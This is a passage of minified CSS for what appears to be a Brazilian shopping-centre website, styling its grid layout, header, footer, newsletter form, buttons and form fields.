flex-pack:end;justify-content:flex-end;text-align:end}.top-md{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.middle-md{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bottom-md{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.around-md{-ms-flex-pack:distribute;justify-content:space-around}.between-md{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.first-md{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.last-md{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media only screen and (min-width:75em){.container{width:76rem}.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-offset-0,.col-lg-offset-1,.col-lg-offset-10,.col-lg-offset-11,.col-lg-offset-12,.col-lg-offset-2,.col-lg-offset-3,.col-lg-offset-4,.col-lg-offset-5,.col-lg-offset-6,.col-lg-offset-7,.col-lg-offset-8,.col-lg-offset-9{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:1rem;padding-left:1rem}.col-lg{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0%;max-width:100%}.col-lg-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-lg-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-lg-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-lg-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-lg-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-lg-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-lg-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-lg-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-lg-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-lg-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-lg-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.col-lg-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-11{margin-left:91.66666667%}.start-lg{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start}.center-lg{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.end-lg{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end}.top-lg{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.middle-lg{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bottom-lg{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.around-lg{-ms-flex-pack:distribute;justify-content:space-around}.between-lg{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.first-lg{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.last-lg{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.container{width:100%;max-width:1312px;padding:0 24px;margin:0 auto}@media only screen and (max-width:769px){.container{padding:0 16px}}.container-fluid{width:100%;margin:0 auto;padding:0 50px}@media only screen and (max-width:769px){.container-fluid{padding:0 24px}}.container-small{width:100%;max-width:1080px;padding:0 24px;margin:0 auto}.container__sidebar,.container-fluid__sidebar{display:grid;grid-template-columns:3fr 9fr;gap:30px}@media only screen and (max-width:769px){.container__sidebar,.container-fluid__sidebar{grid-template-columns:1fr;gap:24px 16px}}@media(max-width:575.98px){.hide-xs{display:none!important}}@media(min-width:576px){.hide-lg{display:none!important}}@media(min-width:1200px){.hide-xl{display:none!important}}@-webkit-keyframes float{0%{-webkit-transform:translatey(0);transform:translatey(0)}50%{-webkit-transform:translatey(-20px);transform:translatey(-20px)}100%{-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes float{0%{-webkit-transform:translatey(0);transform:translatey(0)}50%{-webkit-transform:translatey(-20px);transform:translatey(-20px)}100%{-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes swing-in-top-fwd{0%{-webkit-transform:rotateX(-100deg);transform:rotateX(-100deg);-webkit-transform-origin:top;transform-origin:top;opacity:0}100%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);-webkit-transform-origin:top;transform-origin:top;opacity:1}}@keyframes swing-in-top-fwd{0%{-webkit-transform:rotateX(-100deg);transform:rotateX(-100deg);-webkit-transform-origin:top;transform-origin:top;opacity:0}100%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);-webkit-transform-origin:top;transform-origin:top;opacity:1}}@-webkit-keyframes scale-in-center{0%{-webkit-transform:scale(0);transform:scale(0);opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes scale-in-center{0%{-webkit-transform:scale(0);transform:scale(0);opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes wiggle{0%{-webkit-transform:rotate(-2deg);transform:rotate(-2deg)}20%{-webkit-transform:rotate(4deg);transform:rotate(4deg)}40%{-webkit-transform:rotate(-4deg);transform:rotate(-4deg)}60%{-webkit-transform:rotate(2deg);transform:rotate(2deg)}90%{-webkit-transform:rotate(-1deg);transform:rotate(-1deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes wiggle{0%{-webkit-transform:rotate(-2deg);transform:rotate(-2deg)}20%{-webkit-transform:rotate(4deg);transform:rotate(4deg)}40%{-webkit-transform:rotate(-4deg);transform:rotate(-4deg)}60%{-webkit-transform:rotate(2deg);transform:rotate(2deg)}90%{-webkit-transform:rotate(-1deg);transform:rotate(-1deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}p{width:100%}h1,h2,h3,h4,h5,h6{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,.h1{font-size:clamp(2.813rem,4vw + 1rem,3rem);line-height:120%}h2,.h2{font-size:clamp(2.375rem,3vw + 1rem,2.5rem);line-height:120%}h3,.h3{font-size:clamp(1.75rem,2vw + 1rem,2.063rem);line-height:120%}h4,.h4{font-size:clamp(1.625rem,2vw + 1rem,1.75rem);line-height:120%}h5,.h5{font-size:clamp(1.313rem,1vw + 1rem,1.438rem);line-height:120%}h6,.h6{font-size:19px;line-height:120%}.text-hug{font-size:clamp(3.875rem,2vw + 3rem,4.313rem);line-height:120%}.text-display{font-size:clamp(3.375rem,3vw + 2rem,3.563rem);line-height:120%}.text-h1{font-size:clamp(2.813rem,4vw + 1rem,3rem);line-height:120%}.text-h2{font-size:clamp(2.375rem,3vw + 1rem,2.5rem);line-height:120%}.text-h3{font-size:clamp(1.75rem,2vw + 1rem,2.063rem);line-height:120%}.text-h4{font-size:clamp(1.625rem,2vw + 1rem,1.75rem);line-height:120%}.text-h5{font-size:clamp(1.313rem,1vw + 1rem,1.438rem);line-height:120%}.text-h6{font-size:19px;line-height:120%}.text-body-large{font-size:19px;font-weight:400;line-height:150%}.text-body-medium{font-size:16px;line-height:150%}.text-body-small{font-size:14px;line-height:150%}.text-caption-medium{font-size:14px;line-height:120%}.text-caption-small{font-size:12px;font-weight:400;line-height:120%}.title-tacla{position:relative;z-index:0}.title-33-regular{font-size:clamp(1.75rem,2vw + 1rem,2.063rem);line-height:120%}.title-28-regular{font-size:clamp(1.625rem,2vw + 1rem,1.75rem);line-height:120%}.title-23-bold{font-size:clamp(1.313rem,1vw + 1rem,1.438rem);line-height:120%;font-weight:700}.lowercase{text-transform:lowercase}.uppercase{text-transform:uppercase!important}.bold{font-weight:700}.regular{font-weight:400}.semibold{font-weight:600}.link-no-color{color:#1a1a1a}@media only screen and (max-width:769px){body.menu_open{overflow:hidden}}body.menu_open .btn-menu:hover{background-color:rgb(255 255 255 / .3019607843)!important}.site-header{background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:sticky;top:0;width:100%;-webkit-transition:all .3s;transition:all .3s;z-index:200;border-top:4px solid #2bb1bd;-webkit-box-shadow:0 8px 10px -4px rgb(38 54 79 / .06);box-shadow:0 8px 10px -4px rgb(38 54 79 / .06)}.site-header>.container{height:96px;display:-webkit-box;display:-ms-flexbox;display:flex;gap:4px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;z-index:2;-webkit-transition:.3s;transition:.3s}@media only screen and (max-width:769px){.site-header>.container{height:64px}.site-header>.container .brand{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.site-header>.container .btn-guia{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.site-header>.container .btn-search{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.site-header>.container .btn-menu{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.site-header>.container.active{border-bottom-left-radius:0;border-bottom-right-radius:0}.site-header>.container .brand{display:-webkit-box;display:-ms-flexbox;display:flex;max-width:277px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.site-header>.container .brand a{display:block}.site-header>.container .brand a svg,.site-header>.container .brand a img{display:inline-block;stroke-width:0;stroke:currentColor;fill:currentColor;-webkit-transition:.3s;transition:.3s;-o-object-fit:cover;object-fit:cover;max-height:56px;width:100%}@media only screen and (max-width:769px){.site-header>.container .brand a svg,.site-header>.container .brand a img{width:170px;height:40px;-o-object-fit:contain;object-fit:contain;-o-object-position:left;object-position:left}}.site-header>.container .brand a .logo-white{display:none}@media only screen and (max-width:769px){.site-header>.container .brand{z-index:9999;max-width:240px;width:100%}}.site-header>.container .nav-bar-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:100%;-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}@media only screen and (max-width:1270px){.site-header>.container .nav-bar-menu{display:none}}.site-header>.container .nav-bar-menu .menu{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.site-header>.container .nav-bar-menu .menu li{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.site-header>.container .nav-bar-menu .menu li::after{position:absolute;bottom:-4px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);content:"";width:8px;height:8px;background-color:#fff0;-webkit-transition:.3s;transition:.3s;border-radius:4px}.site-header>.container .nav-bar-menu .menu li:hover a{color:#2bb1bd}.site-header>.container .nav-bar-menu .menu li:not(:last-child){margin-right:24px}.site-header>.container .nav-bar-menu .menu li a{color:#1a1a1a}.site-header>.container .nav-bar-menu .menu .current-menu-item::after{background-color:#2bb1bd}.site-header>.container .btn-guia{border-radius:100px;border-color:#b4ebed}@media only screen and (max-width:769px){.site-header>.container .btn-guia{font-size:.8rem;padding:10px}.site-header>.container .btn-guia span span{display:none}}@supports(-webkit-touch-callout:none){.site-header>.container .btn-guia{margin-right:16px}}.site-header>.container .btn-guia.active{color:#344054}.site-header>.container .btn-guia.active .icon{color:#344054}.site-header>.container .btn-guia:hover{background-color:#f0f3f7;border-color:#b4ebed}.site-header>.container .btn-search,.site-header>.container .btn-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:12px}.site-header>.container .btn-search:hover,.site-header>.container .btn-menu:hover{background-color:#f0f3f7}.site-header>.container .btn-search{width:48px;height:48px}.site-header>.container .btn-search .icon{width:1.6em;height:1.6em;color:#1a1a1a}.site-header>.container .btn-menu{width:48px;height:48px}.site-header>.container .hamburger{display:block;cursor:pointer;position:relative;z-index:9999;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.site-header>.container .hamburger .bar{background-color:#1a1a1a;display:block;width:28px;height:2px;margin:6px 0;border-radius:24px;-webkit-transition:all .3s ease-in-out}@media only screen and (max-width:769px){.site-header>.container .hamburger .bar{width:24px}}.site-header>.container .hamburger.active .bar{background-color:#fff}.site-header>.container .hamburger.active .bar:nth-child(2){opacity:0}.site-header>.container .hamburger.active .bar:nth-child(1){-webkit-transform:translateY(8px) rotate(45deg);transform:translateY(8px) rotate(45deg)}@media only screen and (max-width:769px){.site-header>.container .hamburger.active .bar:nth-child(1){-webkit-transform:translateY(8px) rotate(45deg);transform:translateY(8px) rotate(45deg)}}.site-header>.container .hamburger.active .bar:nth-child(3){-webkit-transform:translateY(-8px) rotate(-45deg);transform:translateY(-8px) rotate(-45deg)}.site-header.mega-menu-open{background-color:#112e40}.site-header.mega-menu-open .brand a img:not(.logo-white){display:none}.site-header.mega-menu-open .brand a .logo-white{display:-webkit-box;display:-ms-flexbox;display:flex}.site-header.mega-menu-open #button-nav-guia,.site-header.mega-menu-open .btn-search{display:none!important}.site-header.mega-menu-open .nav-bar-menu{display:none}.s-footer{padding-top:72px;padding-bottom:40px;background-color:#112e40;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;border-radius:64px 0 0 0}.s-footer .top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-bottom:40px;border-bottom:1px solid rgb(255 255 255 / .2)}@media only screen and (max-width:769px){.s-footer .top{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.s-footer .top .brand{width:100%;max-width:215px;margin-bottom:0}@media only screen and (max-width:769px){.s-footer .top .brand{margin-bottom:40px}}.s-footer .top .brand a img{width:auto;height:48px}.s-footer .top .menu-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:24px}@media only screen and (max-width:769px){.s-footer .top .menu-footer{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:16px}}.s-footer .top .menu-footer li a{font-size:14px;line-height:150%;color:#fff}@media only screen and (max-width:769px){.s-footer .top .menu-footer li a{font-size:16px;line-height:150%}}.s-footer .top .menu-footer li.btn-footer-menu a{color:#fff;display:block;background-color:#fff0;border:1px solid #294f73;font-weight:600;padding:8px 16px;border-radius:100px}.s-footer .top .menu-footer li.btn-footer-menu a:hover{background-color:#2d5880;color:#fff}.s-footer .info-shopping{padding-top:42px;display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-gap:90px}@media only screen and (max-width:769px){.s-footer .info-shopping{grid-template-columns:1fr;grid-gap:45px}}.s-footer .info-shopping .item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.s-footer .info-shopping .item>.icon{width:24px;height:24px;color:#fff}.s-footer .info-shopping .item .title{margin-top:18px;margin-bottom:8px;font-size:14px;line-height:150%;font-weight:700;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.s-footer .info-shopping .item .text,.s-footer .info-shopping .item .number{color:rgb(255 255 255 / .8);font-size:16px;line-height:150%}.s-footer .info-shopping .item .menu-horarios:not(las-child){margin-bottom:16px}.s-footer .info-shopping .item .menu-horarios .menu-title{margin-top:8px;color:#c3e4f4;font-size:14px;line-height:150%}.s-footer .info-shopping .item ul li{font-size:16px;line-height:150%;color:rgb(255 255 255 / .8)}.s-footer .info-shopping .item .menu-estacionamento li{font-size:16px;line-height:150%;color:rgb(255 255 255 / .8)}.s-footer .info-shopping .item .menu-estacionamento li:not(last-child){margin-bottom:4px}.s-footer .info-shopping .item-contato [class^=btn-]{margin-top:16px}.s-footer .info-shopping .more-info-parking{margin-top:16px}.s-footer .newsletter{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width:769px){.s-footer .newsletter{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media only screen and (max-width:769px){.s-footer .newsletter .conteudo-formulario{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.s-footer .newsletter .conteudo-formulario h2{font-size:19px;line-height:120%;color:#fff}@media only screen and (max-width:769px){.s-footer .newsletter .conteudo-formulario h2{margin-bottom:16px}}.s-footer .newsletter .conteudo-formulario .mc4wp-form-fields{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:24px;margin-top:16px}@media only screen and (max-width:769px){.s-footer .newsletter .conteudo-formulario .mc4wp-form-fields{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal}}.s-footer .newsletter .conteudo-formulario .mc4wp-form-fields input{border-radius:4px;padding:0 16px;height:40px;width:50%}@media only screen and (max-width:769px){.s-footer .newsletter .conteudo-formulario .mc4wp-form-fields input{width:100%}}.s-footer .newsletter .conteudo-formulario .mc4wp-form-fields input[type=submit]{font-size:16px;line-height:150%;border-radius:40px!important;width:auto}.s-footer .newsletter .conteudo-formulario .sib_msg_disp{position:absolute;height:0;width:0}.s-footer .newsletter .conteudo-formulario .aviso{margin-top:16px;color:#fff;font-size:12px}@media only screen and (max-width:769px){.s-footer .newsletter .conteudo-formulario .aviso{margin-top:24px}}.s-footer .newsletter .conteudo-formulario .aviso a{color:#fff!important;text-decoration:underline}.s-footer .newsletter .conteudo-formulario .aviso a:focus,.s-footer .newsletter .conteudo-formulario .aviso a:visited,.s-footer .newsletter .conteudo-formulario .aviso a:hover{color:#2d5880}.s-footer .newsletter .conteudo-formulario .wpcf7-response-output{margin:8px 0 0;padding:8px;border-radius:4px}.s-footer .info-shopping-end{border-top:1px solid rgb(255 255 255 / .2);margin-top:40px;padding-top:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media only screen and (max-width:769px){.s-footer .info-shopping-end{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.s-footer .info-shopping-end .action-links{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;gap:32px}@media only screen and (max-width:769px){.s-footer .info-shopping-end .action-links{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:24px}}.s-footer .info-shopping-end .action-links .redes-sociais{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:32px}.s-footer .info-shopping-end .action-links .redes-sociais svg{color:#fff}.s-footer .info-shopping-end .action-links .download-app{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px}.s-footer .info-shopping-end .copyright p{font-size:14px;line-height:150%;color:#fff}@media only screen and (max-width:769px){.s-footer .info-shopping-end .copyright p{text-align:center}}.s-footer .info-shopping-end .byuwex{font-size:10px;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.s-footer .info-shopping-end .byuwex img{height:12px;margin-top:4px}.s-footer .brand-tacla{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;gap:16px}@media only screen and (max-width:769px){.s-footer .brand-tacla{padding-top:32px;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-top:1px solid #344054}}.s-footer .brand-tacla span{color:#fff;font-size:12px;font-weight:400;line-height:120%}.s-footer .brand-tacla img{width:67px;height:72px;-o-object-fit:cover;object-fit:cover}.row-footer__newsletter{margin-top:40px;display:grid;grid-template-columns:8fr 4fr;gap:32px;background-color:rgb(255 255 255 / .05);padding:40px;border-radius:24px}@media only screen and (max-width:769px){.row-footer__newsletter{grid-template-columns:1fr;padding:24px}}.mc4wp-response .mc4wp-alert.mc4wp-success{margin-top:8px;font-size:13px;background:#81c647;padding:8px;color:#fff;border-radius:6px}.mc4wp-response .mc4wp-alert p{margin-bottom:0}.form-news-footer,.sib_signup_box_inside_2{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:8px}.form-news-footer [data-name=nome],.form-news-footer [data-name=email],.form-news-footer .sib-email-area,.form-news-footer .sib-NAME-area,.sib_signup_box_inside_2 [data-name=nome],.sib_signup_box_inside_2 [data-name=email],.sib_signup_box_inside_2 .sib-email-area,.sib_signup_box_inside_2 .sib-NAME-area{margin-right:16px}.form-news-footer .btn,.sib_signup_box_inside_2 .btn{padding:8px 20px;border-radius:12px;color:#2bb1bd;font-weight:600;cursor:pointer;border-radius:100px}@media only screen and (max-width:769px){.form-news-footer,.sib_signup_box_inside_2{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.form-news-footer [data-name=nome],.form-news-footer [data-name=email],.form-news-footer .sib-email-area,.form-news-footer .sib-NAME-area,.sib_signup_box_inside_2 [data-name=nome],.sib_signup_box_inside_2 [data-name=email],.sib_signup_box_inside_2 .sib-email-area,.sib_signup_box_inside_2 .sib-NAME-area{margin-right:0;margin-bottom:16px}}.modal-estacionamento{font-size:14px;line-height:150%}.modal-estacionamento ul{padding-left:16px}.modal-estacionamento ul li{list-style:disc;margin-bottom:8px}.btn-primary{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:.75rem 1.25rem;font-size:1rem;font-weight:600;border-radius:12px;-webkit-transition:background-color .3s,border-color .3s,color .3s;transition:background-color .3s,border-color .3s,color .3s;text-align:center;cursor:pointer;text-decoration:none;background-color:#2bb1bd;color:#fff;border:1px solid #2bb1bd;border-radius:100px}.btn-primary:hover{background-color:#228a93;border-color:#228a93}.btn-primary.btn-white{color:#2bb1bd;background-color:#fff;border-color:#fff}.btn-primary.btn-white svg{fill:#2bb1bd}.btn-primary.btn-white:hover{background-color:#e6e6e6;border-color:#e6e6e6}.btn-primary.btn-slate{color:#fff;background-color:#00254d;border-color:#00254d}.btn-primary.btn-slate svg{fill:#fff}.btn-primary.btn-slate:hover{background-color:#003e80;border-color:#003e80}.btn-secondary{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:.75rem 1.25rem;font-size:1rem;font-weight:600;border-radius:12px;-webkit-transition:background-color .3s,border-color .3s,color .3s;transition:background-color .3s,border-color .3s,color .3s;text-align:center;cursor:pointer;text-decoration:none;background-color:#fff0;color:#1a1a1a;border:1px solid #c3e4f4}.btn-secondary .icon{color:#2bb1bd}.btn-secondary:hover{background-color:#e9f4fb}.btn-secondary-dark{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:.75rem 1.25rem;font-size:1rem;font-weight:600;border-radius:12px;-webkit-transition:background-color .3s,border-color .3s,color .3s;transition:background-color .3s,border-color .3s,color .3s;text-align:center;cursor:pointer;text-decoration:none;background-color:#fff0;color:#fff;border:1px solid #294f73}.btn-secondary-dark .icon{color:#fff}.btn-secondary-dark:hover{background-color:rgb(255 255 255 / .1)}.btn-tertiary{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:.75rem 1.25rem;font-size:1rem;font-weight:600;border-radius:12px;-webkit-transition:background-color .3s,border-color .3s,color .3s;transition:background-color .3s,border-color .3s,color .3s;text-align:center;cursor:pointer;text-decoration:none;background-color:#fff0;color:#1a1a1a;border:none}.btn-tertiary:hover{color:#454545}.btn-only-icon{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.btn-large{font-size:1rem;padding:.75rem 1.5rem}.btn-large.btn-only-icon{font-size:1rem;padding:0;height:48px;width:48px}.btn-medium{font-size:1rem;padding:.5rem 1rem}.btn-medium.btn-only-icon{font-size:1rem;padding:0;height:40px;width:40px}.btn-small{font-size:.8rem;padding:.25rem .5rem}.btn-xsmall{font-size:.7rem;padding:.2rem .4rem}.btn-icon-left .icon{margin-right:.5rem;display:-webkit-box;display:-ms-flexbox;display:flex}.btn-icon-right .icon{margin-left:.5rem;display:-webkit-box;display:-ms-flexbox;display:flex}.btn-block{width:100%}.btn-ifood{background-color:#ea1d2c;border-color:#ea1d2c}.btn-ifood:hover{background-color:#c2121f;border-color:#c2121f}.btn-ubereats{background-color:#000;border-color:#000}.btn-ubereats:hover{background-color:#333;border-color:#333}.text-btn{margin-left:8px}.link__view-more{font-size:14px;line-height:120%;display:-webkit-box;display:-ms-flexbox;display:flex;height:24px;padding:8px 0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:4px;color:#344054;font-weight:600}.link__view-more>svg{width:16px;height:16px;fill:#344054}.link__view-more:hover{color:#8f8f8f}.link__view-more:hover>svg{fill:#8f8f8f}input[type=text],input[type=email],input[type=date],input[type=tel],select{border:1px solid #f0f3f7;border-radius:8px;padding:10px 12px;width:100%;height:44px}.form__grid-2col,form__grid-2col{display:grid;grid-template-columns:1fr 1fr;grid-gap:0 24px}@media only screen and (max-width:769px){.form__grid-2col,form__grid-2col{grid-template-columns:1fr;margin-bottom:24px}}.form__group,form__group{margin-bottom:24px}.form__group:last-child,form__group:last-child{margin-bottom:0}.form__group>br,form__group>br{display:none}.form__group>p,form__group>p{margin-bottom:0}.form__group>p>br,form__group>p>br{display:none}.form__group label,form__group label{margin-bottom:6px;font-weight:400;font-size:14px;line-height:120%;display:block}.form__group input[type=text],.form__group input[type=email],.form__group input[type=date],.form__group input[type=tel],.form__group select,form__group input[type=text],form__group input[type=email],form__group input[type=date],form__group input[type=tel],form__group select{border:1px solid #d2d2d2;border-radius:8px;padding:10px 12px;width:100%;height:44px}.form__group option:not(:first-of-type),form__group option:not(:first-of-type){color:#667085}.form__group textarea,form__group textarea{line-height:150%;border:1px solid #d2d2d2;border-radius:8px;padding:10px 12px;width:100%}.form__group-submit,form__group-submit{display:-webkit-box;display:-ms-flexbox;display:flex;gap:12px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.form__group [data-name=acceptance] .wpcf7-list-item,form__group [data-name=acceptance] .wpcf7-list-item{margin-left:0}.form__group [data-name=acceptance] .wpcf7-list-item>label,form__group [data-name=acceptance] .wpcf7-list-item>label{display:-webkit-box;display:-ms-flexbox;display:flex}.form__group [data-name=acceptance] .wpcf7-list-item>label>[type=checkbox],form__group [data-name=acceptance] .wpcf7-list-item>label>[type=checkbox]{margin-right:16px}.form__group [data-name=acceptance] .wpcf7-list-item>label .wpcf7-list-item-label,form__group [data-name=acceptance] .wpcf7-list-item>label .wpcf7-list-item-label{font-size:14px;line-height:150%}.form__group.form__group-send,form__group.form__group-send{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.form__section-title,form__section-title{font-size:19px;line-height:120%;color:#2bb1bd;margin-top:32px;margin-bottom:24px}.form__section-title:first-child,form__section-title:first-child{margin-top:0}.multiselect-dropdown{display:inline-block;width:100%!important;padding:9px 12px;border-radius:8px;border:1px solid #d2d2d2;background-color:#fff;position:relative;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' 